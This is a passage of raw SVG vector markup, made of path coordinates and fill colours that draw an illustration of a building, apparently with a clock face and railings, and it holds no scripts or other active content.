178.773h-28.45c-.09 0-.17-.018-.25-.052s-.15-.084-.21-.147-.11-.137-.14-.218c-.03-.082-.05-.169-.04-.255 0-.085.02-.168.05-.246s.08-.148.14-.208.13-.107.21-.139c.07-.032.16-.049.24-.049h28.45c.17 0 .34.066.46.186.13.119.2.283.21.456 0 .178-.07.349-.2.475-.12.126-.29.197-.47.197z" fill="#cba272"/><path d="m1617.06 207.067h-.09c-.54 0-.98.438-.98.978v69.515c0 .54.44.978.98.978h.09c.54 0 .98-.438.98-.978v-69.515c0-.54-.44-.978-.98-.978z" fill="#000" opacity=".2"/><path d="m1611.68 179.415h-.12c-.37 0-.67.301-.67.672v15.308c0 .372.3.673.67.673h.12c.37 0 .67-.301.67-.673v-15.308c0-.371-.3-.672-.67-.672z" fill="#000" opacity=".2"/><path d="m1635.73 179.415h-.12c-.37 0-.68.301-.68.672v15.308c0 .372.31.673.68.673h.12c.37 0 .67-.301.67-.673v-15.308c0-.371-.3-.672-.67-.672z" fill="#000" opacity=".2"/><path d="m1632.89 179.415h-17.39v16.653h17.39z" fill="#ccae22"/><path d="m1615.59 187.756c-.11-1.743.3-3.482 1.18-4.989.89-1.507 2.2-2.713 3.78-3.461s3.35-1.004 5.08-.734c1.72.27 3.33 1.053 4.61 2.248 1.27 1.194 2.16 2.745 2.54 4.45.38 1.706.24 3.487-.4 5.111-.64 1.625-1.76 3.019-3.21 4-1.44.982-3.15 1.505-4.9 1.503-1.1.041-2.21-.137-3.24-.525-1.04-.387-1.98-.975-2.79-1.731s-1.46-1.663-1.91-2.671-.71-2.096-.74-3.201z" fill="#eee39c"/><path d="m1616.63 187.756c-.1-1.536.26-3.068 1.04-4.396.77-1.328 1.93-2.392 3.33-3.052 1.39-.66 2.94-.886 4.46-.649 1.53.237 2.94.926 4.06 1.979 1.13 1.052 1.91 2.418 2.25 3.92.33 1.502.21 3.071-.36 4.502-.56 1.432-1.55 2.66-2.82 3.524-1.28.864-2.78 1.325-4.32 1.322-.97.033-1.94-.126-2.85-.468s-1.74-.859-2.45-1.523-1.28-1.462-1.68-2.347-.63-1.84-.66-2.812z" fill="#fff"/><path d="m1617.33 188.001c.06-1.194.4-2.356 1-3.392.6-1.035 1.43-1.913 2.43-2.561 1.01-.648 2.15-1.048 3.34-1.166s2.39.049 3.5.488c-1.02-.48-2.14-.73-3.27-.733-1.95-.066-3.86.646-5.29 1.98-1.43 1.335-2.28 3.183-2.35 5.139.04 1.499.54 2.948 1.45 4.144.9 1.195 2.16 2.076 3.59 2.517-1.27-.53-2.36-1.419-3.14-2.557-.79-1.139-1.22-2.479-1.26-3.859z" fill="#9d9d9d"/><path d="m1616.63 187.879c-.08-1.533.3-3.054 1.1-4.367.79-1.313 1.96-2.358 3.36-2.999 1.39-.641 2.95-.849 4.46-.597s2.92.953 4.03 2.011 1.88 2.425 2.21 3.925c.32 1.499.19 3.062-.38 4.487-.57 1.424-1.56 2.644-2.83 3.502s-2.77 1.314-4.31 1.31c-.98.024-1.95-.144-2.87-.497-.91-.352-1.75-.881-2.46-1.556-.71-.676-1.27-1.484-1.67-2.38-.4-.895-.61-1.86-.64-2.839z" fill="#000" opacity=".2"/><path d="m1624.7 193.226c3.12 0 5.65-2.367 5.65-5.287 0-2.919-2.53-5.286-5.65-5.286s-5.65 2.367-5.65 5.286c0 2.92 2.53 5.287 5.65 5.287z" fill="#fff"/><path d="m1624.61 192.279c-.82-.048-1.6-.333-2.26-.821-.65-.488-1.15-1.158-1.43-1.926-.28-.767-.33-1.6-.14-2.396.19-.795.6-1.518 1.2-2.079.59-.561 1.34-.936 2.14-1.079s1.63-.047 2.38.276c.76.323 1.4.858 1.85 1.54s.69 1.481.69 2.299c-.02.565-.15 1.123-.38 1.639-.23.517-.56.983-.97 1.372s-.9.692-1.43.894c-.52.202-1.09.297-1.65.281zm0-8.098c-.76.048-1.5.317-2.11.775s-1.07 1.084-1.33 1.801c-.26.718-.3 1.496-.12 2.238.17.741.56 1.415 1.12 1.938s1.25.872 2 1.004 1.53.042 2.23-.26 1.3-.802 1.72-1.439.64-1.383.64-2.145c.01-.543-.1-1.081-.31-1.582s-.51-.955-.9-1.334c-.39-.38-.85-.677-1.36-.874-.5-.198-1.04-.291-1.58-.274z" fill="#4f4f51"/><path d="m1624.67 180.973c0-.084-.07-.153-.15-.153-.09 0-.16.069-.16.153v2.903c0 .084.07.153.16.153.08 0 .15-.069.15-.153z" fill="#4f4f51"/><path d="m1624.67 192.003c0-.084-.07-.152-.15-.152-.09 0-.16.068-.16.152v2.903c0 .085.07.153.16.153.08 0 .15-.068.15-.153z" fill="#4f4f51"/><path d="m1628.67 187.939h3.06v.153h-3.06z" fill="#4f4f51"/><path d="m1617 187.939h3.05c.02.024.02.05.02.077s0 .053-.02.076h-3.05z" fill="#4f4f51"/><path d="m1627.45 190.72c.03-.03.08-.047.12-.047.05 0 .09.017.12.047l2.17 2.047v.214h-.21l-2.2-2.047z" fill="#4f4f51"/><path d="m1619.2 182.898h.21l2.17 2.047v.214h-.21l-2.17-2.047z" fill="#4f4f51"/><path d="m1621.58 190.72v.214l-2.17 2.047h-.21v-.214l2.17-2.047z" fill="#4f4f51"/><path d="m1629.86 182.898v.214l-2.17 2.047c-.03.03-.07.047-.12.047-.04 0-.09-.017-.12-.047v-.214l2.2-2.047z" fill="#4f4f51"/><path d="m1625.22 187.787c-.01.088-.03.175-.07.255-.03.08-.09.152-.15.212-.07.059-.14.105-.23.135-.08.03-.17.044-.26.04-.08.004-.17-.01-.25-.04-.08-.031-.16-.077-.22-.137s-.11-.132-.15-.212c-.03-.08-.05-.166-.05-.253.01-.173.08-.336.21-.456.12-.119.29-.186.46-.186.09-.004.18.01.26.04.09.03.16.076.23.135.06.06.12.132.15.212.04.08.06.167.07.255z" fill="#2f2f30"/><path d="m1625 184.853c0 .125-.06.241-.15.327-.09.085-.21.132-.33.132-.13 0-.24-.049-.33-.135-.08-.085-.13-.202-.13-.324 0-.121.05-.238.13-.324.09-.086.2-.134.33-.134.06-.004.12.005.18.026s.11.054.16.097.08.095.11.153c.02.057.03.12.03.182z" fill="#2f2f30"/><path d="m1624.55 181.584h-.03c-.12 0-.22.096-.22.214v5.775c0 .118.1.214.22.214h.03c.11 0 .21-.096.21-.214v-5.775c0-.118-.1-.214-.21-.214z" fill="#2f2f30"/><path d="m1616.02 185.373v-3.239c.47.28 1.01.427 1.56.428z" fill="#2f2f30" opacity=".3"/><path d="m1622.07 180.056-3.06 1.467c.05-.518-.06-1.038-.3-1.498z" fill="#2f2f30" opacity=".3"/><path d="m1616.94 180.942c-.12.072-.26.096-.4.068s-.26-.107-.34-.221c-.04-.043-.08-.095-.1-.152-.03-.058-.04-.121-.04-.184s.01-.125.04-.183c.02-.058.06-.11.1-.153.06-.039.12-.066.19-.079.06-.013.13-.013.2.001.07.015.13.043.18.082.06.04.1.091.14.149.05.041.08.091.11.148.03.056.05.118.05.181 0 .064-.01.127-.03.186s-.06.112-.1.157z" fill="#2f2f30" opacity=".3"/><path d="m1632.37 185.373v-3.269c-.47.293-1.01.442-1.56.427z" fill="#2f2f30" opacity=".3"/><path d="m1626.32 180.056 3.05 1.497c-.04-.518.07-1.037.31-1.497z" fill="#2f2f30" opacity=".3"/><path d="m1631.48 180.912c.1.088.22.137.35.137s.26-.049.35-.137c.05-.043.09-.095.11-.153.03-.058.04-.12.04-.183 0-.064-.01-.126-.04-.184-.02-.058-.06-.11-.11-.153-.09-.088-.22-.136-.35-.136s-.25.048-.35.136c-.04.043-.08.095-.11.153-.02.058-.04.12-.04.184 0 .063.02.125.04.183.03.058.07.11.11.153z" fill="#2f2f30" opacity=".3"/><path d="m1632.37 190.231v3.239c-.47-.279-1.01-.427-1.56-.427z" fill="#2f2f30" opacity=".3"/><path d="m1626.32 195.609 3.05-1.466c-.04.518.07 1.037.31 1.497z" fill="#2f2f30" opacity=".3"/><path d="m1631.48 194.662c.1-.088.22-.137.35-.137s.26.049.35.137c.05.043.09.095.11.153.03.057.04.12.04.183s-.01.125-.04.183c-.02.058-.06.11-.11.153-.05.039-.11.066-.18.079-.07.014-.13.013-.2-.001-.07-.015-.13-.043-.18-.082-.06-.04-.1-.09-.14-.149-.05-.076-.08-.167-.08-.259 0-.093.03-.184.08-.26z" fill="#2f2f30" opacity=".3"/><path d="m1616.02 190.231v3.27c.47-.28 1.01-.428 1.56-.428z" fill="#2f2f30" opacity=".3"/><path d="m1622.07 195.64-3.06-1.497c.05.527-.06 1.057-.3 1.527z" fill="#2f2f30" opacity=".3"/><path d="m1616.94 194.692c-.1-.09-.23-.14-.37-.14-.13 0-.26.05-.37.14-.04.046-.08.1-.11.161-.02.06-.03.125-.03.191 0 .065.01.13.03.191.03.06.07.115.11.16.1.082.23.127.36.127.12 0 .25-.045.35-.127.05-.041.09-.093.12-.152.04-.06.05-.125.06-.192 0-.067-.01-.134-.04-.196-.02-.062-.06-.117-.11-.163z" fill="#2f2f30" opacity=".3"/><path d="m1624.27 179.659c-1.58.113-3.09.685-4.35 1.645s-2.21 2.267-2.73 3.761c-.53 1.493-.61 3.107-.23 4.645.38 1.537 1.2 2.93 2.36 4.008s2.61 1.794 4.17 2.06 3.16.071 4.61-.563c1.45-.633 2.69-1.676 3.55-3.001.87-1.325 1.33-2.875 1.33-4.458-.04-1.105-.29-2.192-.75-3.198-.46-1.007-1.11-1.912-1.92-2.665s-1.76-1.338-2.79-1.721c-1.04-.384-2.14-.558-3.25-.513zm0 15.278c-1.39-.101-2.71-.605-3.82-1.45-1.11-.844-1.94-1.993-2.4-3.305-.47-1.312-.54-2.731-.2-4.082.33-1.351 1.05-2.576 2.06-3.524 1.02-.949 2.29-1.58 3.67-1.817 1.37-.236 2.78-.067 4.05.486 1.28.553 2.37 1.467 3.13 2.629.77 1.162 1.18 2.521 1.18 3.913-.08 1.958-.93 3.806-2.37 5.14-1.43 1.334-3.34 2.045-5.3 1.979z" fill="#eee39c"/><path d="m1639.92 280.096h-30.74v7.975h30.74z" fill="#eec494"/><path d="m1636.4 171.745h-24.11v5.714h24.11z" fill="#cea374"/><path d="m1616.39 171.745h-4.1v5.714h4.1z" fill="#eec494"/><path d="m1636.4 171.745h-4.09v5.714h4.09z" fill="#eec494"/><path d="m1636.37 171.745h-24.11v5.714h24.11z" fill="#000" opacity=".2"/><g fill="#000" opacity=".3"><path d="m1617.43 172.54h-.16c-.47 0-.85.383-.85.856v2.444c0 .473.38.856.85.856h.16c.47 0 .85-.383.85-.856v-2.444c0-.473-.38-.856-.85-.856z" opacity=".3"/><path d="m1620.91 172.509h-.15c-.48 0-.86.383-.86.856v2.444c0 .473.38.856.86.856h.15c.47 0 .85-.383.85-.856v-2.444c0-.473-.38-.856-.85-.856z" opacity=".3"/><path d="m1624.42 172.509h-.15c-.47 0-.85.383-.85.856v2.444c0 .473.38.856.85.856h.15c.48 0 .86-.383.86-.856v-2.444c0-.473-.38-.856-.86-.856z" opacity=".3"/><path d="m1627.94 172.509h-.16c-.47 0-.85.383-.85.856v2.444c0 .473.38.856.85.856h.16c.47 0 .85-.383.85-.856v-2.444c0-.473-.38-.856-.85-.856z" opacity=".3"/><path d="m1631.42 172.479h-.15c-.47 0-.86.383-.86.855v2.445c0 .472.39.855.86.855h.15c.47 0 .86-.383.86-.855v-2.445c0-.472-.39-.855-.86-.855z" opacity=".3"/></g><path d="m1630.66 151.364h-12.81v8.434h12.81z" fill="#cea374"/><path d="m1620.02 151.364h-2.17v8.434h2.17z" fill="#eec494"/><path d="m1630.66 151.364h-2.17v8.434h2.17z" fill="#eec494"/><path d="m1630.66 151.364h-12.81v8.434h12.81z" fill="#000" opacity=".2"/><g fill="#000" opacity=".3"><path d="m1620.57 152.526h-.03c-.27 0-.49.219-.49.489v5.194c0 .27.22.489.49.489h.03c.27 0 .49-.219.49-.489v-5.194c0-.27-.22-.489-.49-.489z" opacity=".3"/><path d="m1622.44 152.525h-.03c-.27 0-.49.219-.49.489v5.195c0 .27.22.489.49.489h.03c.27 0 .49-.219.49-.489v-5.195c0-.27-.22-.489-.49-.489z" opacity=".3"/><path d="m1624.27 152.495h-.03c-.27 0-.49.219-.49.489v5.195c0 .27.22.488.49.488h.03c.27 0 .49-.218.49-.488v-5.195c0-.27-.22-.489-.49-.489z" opacity=".3"/><path d="m1626.14 152.495h-.04c-.27 0-.48.219-.48.489v5.195c0 .27.21.488.48.488h.04c.27 0 .48-.218.48-.488v-5.195c0-.27-.21-.489-.48-.489z" opacity=".3"/><path d="m1628 152.464h-.03c-.27 0-.49.219-.49.489v5.195c0 .27.22.489.49.489h.03c.27 0 .49-.219.49-.489v-5.195c0-.27-.22-.489-.49-.489z" opacity=".3"/></g><path d="m1636.89 171.745h-25.15c-.11.004-.22-.015-.33-.056-.11-.042-.2-.105-.28-.185s-.15-.176-.19-.282-.06-.219-.05-.332c0-.111.02-.221.06-.323.05-.103.11-.195.19-.272s.17-.137.28-.177c.1-.039.21-.058.32-.053h25.15c.11-.005.22.014.32.053.11.04.2.1.28.177s.15.169.19.272c.04.102.07.212.07.323 0 .113-.02.226-.06.332s-.11.202-.19.282-.17.143-.28.185c-.1.041-.22.06-.33.056z" fill="#a9abad"/><path d="m1630.66 159.828h-12.87l-4.64 10.236h22.12z" fill="#757685"/><path d="m1624.61 131.167h-.8c-.33 2.292-.88 5.744-1.71 9.686-.67 3.418-2.17 6.619-4.37 9.32h12.99c-2.18-2.658-3.69-5.802-4.4-9.167-.83-3.972-1.38-7.425-1.71-9.839z" fill="#757685"/><path d="m1621 163.525c.04-.166.04-.338 0-.505-.03-.167-.11-.323-.21-.457-.11-.134-.24-.242-.4-.316-.15-.075-.32-.113-.49-.113s-.34.038-.49.113c-.16.074-.29.182-.4.316-.1.134-.18.29-.21.457-.04.167-.04.339 0 .505h2.14s.06.031.06 0z" fill="#444554"/><path d="m1625.46 163.525c.04-.166.04-.338.01-.505-.04-.167-.11-.323-.22-.457s-.24-.242-.39-.316c-.16-.075-.33-.113-.5-.113s-.34.038-.49.113c-.15.074-.29.182-.39.316-.11.134-.18.29-.22.457s-.04.339 0 .505h2.11c.03.01.06.01.09 0z" fill="#444554"/><path d="m1629.89 163.525c.04-.166.04-.338.01-.505-.04-.167-.11-.323-.22-.457s-.24-.242-.39-.316c-.16-.075-.33-.113-.5-.113s-.34.038-.49.113c-.15.074-.29.182-.39.316-.11.134-.18.29-.22.457s-.04.339 0 .505h2.14s.06.062.06 0z" fill="#444554"/><path d="m1618.56 167.559c.04-.166.04-.339 0-.506s-.11-.323-.22-.457c-.1-.133-.24-.242-.39-.316s-.32-.113-.49-.113-.34.039-.5.113c-.15.074-.28.183-.39.316-.11.134-.18.29-.22.457-.03.167-.03.34.01.506h2.14s.06.061.06 0z" fill="#444554"/><path d="m1623.02 167.559c.04-.166.04-.339 0-.506s-.11-.323-.22-.457c-.1-.133-.24-.242-.39-.316s-.32-.113-.49-.113-.34.039-.5.113c-.15.074-.28.183-.39.316-.11.134-.18.29-.22.457-.03.167-.03.34.01.506h2.11s.09.061.09 0z" fill="#444554"/><path d="m1627.45 167.59c.02-.161 0-.323-.05-.478-.04-.155-.12-.299-.22-.424s-.23-.229-.37-.305-.3-.123-.46-.138c-.32.039-.62.2-.82.451-.21.25-.31.571-.28.894h2.14s.06.03.06 0z" fill="#444554"/><path d="m1632.37 167.589c.04-.166.04-.338 0-.505s-.11-.323-.22-.457c-.1-.134-.24-.242-.39-.316-.15-.075-.32-.113-.49-.113s-.34.038-.49.113c-.16.074-.29.182-.4.316s-.18.29-.22.457c-.03.167-.03.339.01.505h2.11s.09.062.09 0z" fill="#444554"/><path d="m1623.66 145.803c.02-.102.02-.208 0-.31-.03-.102-.08-.197-.14-.278-.07-.081-.15-.147-.25-.192-.09-.045-.19-.068-.3-.068-.1 0-.21.023-.3.068s-.18.111-.24.192c-.07.081-.12.176-.14.278-.03.102-.03.208-.01.31h1.32s.06.061.06 0z" fill="#444554"/><path d="m1626.5 145.803c.03-.105.04-.216.02-.324s-.06-.211-.13-.299c-.06-.088-.15-.16-.24-.209-.1-.05-.21-.075-.32-.075s-.22.025-.32.075c-.1.049-.18.121-.25.209-.06.088-.1.191-.12.299s-.02.219.02.324z" fill="#444554"/><path d="m1624.94 142.656c.02-.202-.04-.402-.16-.561-.13-.159-.31-.264-.51-.295-.2.03-.39.135-.52.293s-.19.358-.18.563h1.31z" fill="#444554"/><path d="m1622.16 148.706c.02-.102.02-.208 0-.31-.03-.102-.07-.197-.14-.278-.07-.082-.15-.147-.24-.192-.1-.045-.2-.069-.31-.069-.1 0-.2.024-.3.069-.09.045-.18.11-.24.192-.07.081-.11.176-.14.278-.02.102-.02.208 0 .31h1.31z" fill="#444554"/><path d="m1624.88 148.706c0-.489-.27-.886-.67-.886-.21.03-.39.14-.52.306-.12.165-.18.374-.15.58h1.28z" fill="#444554"/><path d="m1627.63 148.706c.03-.105.04-.216.02-.324-.02-.109-.06-.211-.13-.299-.06-.088-.15-.16-.24-.21-.1-.049-.21-.075-.32-.075s-.22.026-.32.075c-.09.05-.18.122-.25.21-.06.088-.1.19-.12.299-.02.108-.01.219.02.324h1.31z" fill="#444554"/><path d="m1630.75 160.959h-12.77c-.15 0-.29-.058-.39-.161-.11-.103-.16-.243-.16-.389s.05-.286.16-.389c.1-.103.24-.161.39-.161h12.77c.14 0 .28.058.39.161.1.103.16.243.16.389s-.06.286-.16.389c-.11.103-.25.161-.39.161z" fill="#58595c"/><path d="m1630.6 151.364h-12.81c-.12-.021-.23-.084-.32-.178-.08-.095-.13-.215-.14-.341 0-.141.06-.276.15-.379.1-.102.23-.163.37-.171h12.81c.14.008.27.069.37.171.09.103.15.238.15.379-.01.072-.03.143-.06.208s-.07.124-.13.172c-.05.048-.11.086-.18.109-.07.024-.14.034-.21.03z" fill="#58595c"/><path d="m1500.21 251.312-5.16.062v4.125l5.16-.123z" fill="#000" opacity=".2"/><path d="m1500.21 255.376-5.16.123v10.816h5.16z" fill="#000" opacity=".4"/><path d="m1500.21 270.624-5.16-.062v17.509h5.16z" fill="#000" opacity=".4"/><path d="m1500.21 266.315h-5.16v4.248l5.16.061z" fill="#000" opacity=".2"/><path d="m1500.21 238.112c0-.329-.08-.653-.21-.954s-.32-.573-.56-.8-.52-.405-.83-.523c-.31-.119-.63-.175-.96-.167-.66-.001-1.29.254-1.76.71-.48.456-.76 1.078-.78 1.734v13.353h5.16z" fill="#000" opacity=".4"/><path d="m1511.49 238.112c-.07-.636-.37-1.224-.85-1.652-.48-.427-1.09-.664-1.73-.664s-1.26.237-1.74.664c-.47.428-.78 1.016-.85 1.652v13.139h5.17z" fill="#000" opacity=".4"/><path d="m1511.49 251.19-5.17.062v4.002l5.17-.091z" fill="#000" opacity=".2"/><path d="m1511.49 255.163-5.17.091v11.061h5.17z" fill="#000" opacity=".4"/><path d="m1511.49 266.315h-5.17v4.37l5.17.03z" fill="#000" opacity=".2"/><path d="m1511.49 270.716-5.17-.031v17.386h5.17z" fill="#000" opacity=".4"/><path d="m1526.12 266.468h-4v4.248h4z" fill="#000" opacity=".1"/><path d="m1526.06 270.716-4.01.019.09 17.356 4-.02z" fill="#000" opacity=".3"/><path d="m1534.83 266.438h-4v4.247l4-.031z" fill="#000" opacity=".1"/><path d="m1534.8 270.673-4.01.02.09 17.386 4-.02z" fill="#000" opacity=".3"/><path d="m1543.94 266.407h-4v4.248l4-.031z" fill="#000" opacity=".1"/><path d="m1543.87 270.628-4 .02.08 17.447 4.01-.019z" fill="#000" opacity=".3"/><path d="m1552.65 266.376h-4.01v4.217l4.01-.03z" fill="#000" opacity=".1"/><path d="m1552.61 270.586-4 .019.08 17.478 4-.019z" fill="#000" opacity=".3"/><path d="m1561.75 266.346h-4v4.216l4-.03z" fill="#000" opacity=".1"/><path d="m1561.68 270.541-4 .02.09 17.539 4-.02z" fill="#000" opacity=".3"/><path d="m1570.46 266.315-4 .031v4.156h4z" fill="#000" opacity=".1"/><path d="m1570.42 270.499-4 .02.09 17.569 4-.02z" fill="#000" opacity=".3"/><path d="m1579.53 270.424-4.01.019.09 17.631 4-.02z" fill="#000" opacity=".3"/><path d="m1579.57 266.285-4.01.031v4.155l4.01-.03z" fill="#000" opacity=".1"/><path d="m1588.28 266.285h-4.01v4.125h4.01z" fill="#000" opacity=".1"/><path d="m1588.24 270.412-4.01.02.09 17.661 4-.02z" fill="#000" opacity=".3"/><path d="m1597.38 266.254h-4v4.125l4-.03z" fill="#000" opacity=".1"/><path d="m1597.34 270.368-4 .019.09 17.692 4-.02z" fill="#000" opacity=".3"/><path d="m1526.12 255.071h-4v11.367h4z" fill="#000" opacity=".3"/><path d="m1534.83 255.071h-4v11.367h4z" fill="#000" opacity=".3"/><path d="m1543.94 255.071h-4v11.336h4z" fill="#000" opacity=".3"/><path d="m1552.65 255.071h-4.01v11.305h4.01z" fill="#000" opacity=".3"/><path d="m1561.75 255.071h-4v11.275h4z" fill="#000" opacity=".3"/><path d="m1570.46 255.071h-4v11.244h4z" fill="#000" opacity=".3"/><path d="m1579.57 255.071h-4.01v11.214h4.01z" fill="#000" opacity=".3"/><path d="m1588.28 255.071h-4.01v11.183h4.01z" fill="#000" opacity=".3"/><path d="m1597.38 255.071h-4v11.153h4z" fill="#000" opacity=".3"/><path d="m1606.09 255.071h-4v11.122h4z" fill="#000" opacity=".3"/><path d="m1606.09 266.224h-4v4.125l4-.031z" fill="#000" opacity=".1"/><path d="m1606.05 270.294-4 .02.08 17.753 4.01-.02z" fill="#000" opacity=".3"/><path d="m1609.79 255.529h-119.96c-.13 0-.24-.048-.33-.134s-.13-.203-.13-.324c0-.122.04-.238.13-.324s.2-.135.33-.135h119.96c.12 0 .24.049.32.135.09.086.14.202.14.324 0 .121-.05.238-.14.324-.08.086-.2.134-.32.134z" fill="#deb384"/><path d="m1518 251.527h-28.24c-.12 0-.23-.049-.32-.135s-.13-.202-.13-.324c0-.121.04-.238.13-.324s.2-.134.32-.134h28.24c.06 0 .12.012.17.035.06.023.11.057.15.099.04.043.08.093.1.149.02.055.04.115.04.175s-.02.12-.04.176c-.02.055-.06.106-.1.148-.04.043-.09.077-.15.1-.05.023-.11.035-.17.035z" fill="#deb384"/><path d="m1526.83 254.612h-3.33v-8.8l1.68-3.3 1.65 3.3z" fill="#bd9363"/><path d="m1535.81 254.612h-3.33v-8.8l1.65-3.3 1.68 3.3z" fill="#bd9363"/><path d="m1521.82 254.674h-2.54v-3.728l1.25-1.375 1.29 1.375z" fill="#bd9363"/><path d="m1530.92 254.674h-2.53v-3.728l1.25-1.375 1.28 1.375z" fill="#bd9363"/><path d="m1539.91 254.674h-2.57v-3.728l1.28-1.375 1.29 1.375z" fill="#bd9363"/><path d="m1548.77 254.674h-2.54v-3.728l1.25-1.375 1.29 1.375z" fill="#bd9363"/><path d="m1557.63 254.674h-2.54v-3.728l1.29-1.375 1.25 1.375z" fill="#bd9363"/><path d="m1566.73 254.674h-2.53v-3.728l1.25-1.375 1.28 1.375z" fill="#bd9363"/><path d="m1575.78 254.674h-2.54v-3.728l1.29-1.375 1.25 1.375z" fill="#bd9363"/><path d="m1584.85 254.674h-2.53v-3.728l1.25-1.375 1.28 1.375z" fill="#bd9363"/><path d="m1593.75 254.674h-2.54v-3.728l1.25-1.375 1.29 1.375z" fill="#bd9363"/><path d="m1602.73 254.674h-2.57v-3.728l1.28-1.375 1.29 1.375z" fill="#bd9363"/><path d="m1544.76 254.612h-3.33v-8.8l1.68-3.3 1.65 3.3z" fill="#bd9363"/><path d="m1553.75 254.612h-3.33v-8.8l1.68-3.3 1.65 3.3z" fill="#bd9363"/><path d="m1562.73 254.612h-3.33v-8.8l1.65-3.3 1.68 3.3z" fill="#bd9363"/><path d="m1571.68 254.612h-3.3v-8.8l1.65-3.3 1.65 3.3z" fill="#bd9363"/><path d="m1580.67 254.612h-3.33v-8.8l1.68-3.3 1.65 3.3z" fill="#bd9363"/><path d="m1589.65 254.612h-3.33v-8.8l1.65-3.3 1.68 3.3z" fill="#bd9363"/><path d="m1598.63 254.612h-3.36v-8.8l1.68-3.3 1.68 3.3z" fill="#bd9363"/><path d="m1607.59 254.612h-3.33v-8.8l1.68-3.3 1.65 3.3z" fill="#bd9363"/><path d="m1534.89 254.674h-1.4v-4.981l.7-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1543.88 254.674h-1.41v-4.981l.71-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1552.86 254.674h-1.4v-4.981l.7-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1561.81 254.674h-1.4v-4.981l.7-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1570.8 254.674h-1.41v-4.981l.71-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1579.78 254.674h-1.4v-4.981l.7-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1588.73 254.674h-1.37v-4.981l.67-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1597.72 254.674h-1.41v-4.981l.71-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1606.7 254.674h-1.4v-4.981l.7-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1525.79 254.674h-1.38v-4.981l.68-1.864.7 1.864z" fill="#000" opacity=".2"/><path d="m1497.86 235.576h-.46v15.034h.46z" fill="#bd9363"/><path d="m1500.61 243.307v-.428h-5.96v.428z" fill="#bd9363"/><path d="m1509.14 235.576h-.46v15.034h.46z" fill="#bd9363"/><path d="m1511.89 243.276v-.427h-5.96v.427z" fill="#bd9363"/><path d="m1497.86 270.777h-.46v17.294h.46z" fill="#bd9363"/><path d="m1497.86 255.529h-.46v10.909h.46z" fill="#bd9363"/><path d="m1500.61 260.112v-.427h-5.96v.427z" fill="#bd9363"/><path d="m1500.61 276.154v-.427h-5.96v.427z" fill="#bd9363"/><path d="m1500.49 281.318v-.427h-5.96v.427z" fill="#bd9363"/><path d="m1509.14 255.529h-.46v10.909h.46z" fill="#bd9363"/><path d="m1509.14 270.562h-.46v17.509h.46z" fill="#bd9363"/><path d="m1511.89 260.112v-.427h-5.96v.427z" fill="#bd9363"/><path d="m1511.89 276.154v-.427h-5.96v.427z" fill="#bd9363"/><path d="m1511.76 281.288v-.428h-5.95v.428z" fill="#bd9363"/><path d="m1524.35 255.529h-.46v10.909h.46z" fill="#8d6233"/><path d="m1524.35 270.562h-.46v17.509h.46z" fill="#8d6233"/><path d="m1527.07 260.112v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1527.1 276.154v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1526.98 281.288v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1533.12 255.529h-.46v10.909h.46z" fill="#8d6233"/><path d="m1533.12 270.562h-.46v17.509h.46z" fill="#8d6233"/><path d="m1535.87 260.112v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1535.87 276.154v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1535.75 281.288v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1541.92 255.529h-.46v10.909h.46z" fill="#8d6233"/><path d="m1541.92 270.562h-.46v17.509h.46z" fill="#8d6233"/><path d="m1544.64 260.112v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1544.67 276.154v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1544.55 281.288v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1550.69 255.529h-.46v10.909h.46z" fill="#8d6233"/><path d="m1550.69 270.562h-.46v17.509h.46z" fill="#8d6233"/><path d="m1553.44 260.112v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1553.44 276.185v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1553.32 281.288v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1559.98 255.529h-.46v10.909h.46z" fill="#8d6233"/><path d="m1559.98 270.562h-.46v17.509h.46z" fill="#8d6233"/><path d="m1562.73 260.112v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1562.73 276.154v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1562.61 281.288v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1568.66 255.529h-.46v10.909h.46z" fill="#8d6233"/><path d="m1568.66 270.562h-.46v17.509h.46z" fill="#8d6233"/><path d="m1571.41 260.112v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1571.41 276.154v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1571.29 281.288v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1577.86 255.529h-.46v10.909h.46z" fill="#8d6233"/><path d="m1577.86 270.562h-.46v17.509h.46z" fill="#8d6233"/><path d="m1580.61 260.112v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1580.61 276.154v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1580.48 281.288v-.428h-5.95v.428z" fill="#8d6233"/><path d="m1586.56 255.529h-.45v10.909h.45z" fill="#8d6233"/><path d="m1586.56 270.532h-.45v17.539h.45z" fill="#8d6233"/><path d="m1589.31 260.112v-.427h-5.95v.427z" fill="#8d6233"/><path d="m1589.31 276.154v-.427h-5.95v.427z" fill="#8d6233"/><path d="m1589.22 281.288v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1595.58 255.529h-.46v10.909h.46z" fill="#8d6233"/><path d="m1595.58 270.562h-.46v17.509h.46z" fill="#8d6233"/><path d="m1598.33 260.112v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1598.33 276.154v-.427h-5.96v.427z" fill="#8d6233"/><path d="m1598.21 281.288v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1604.38 255.529h-.46v10.909h.46z" fill="#8d6233"/><path d="m1604.38 270.562h-.46v17.509h.46z" fill="#8d6233"/><path d="m1607.13 260.112v-.427h-5.96v.427z" 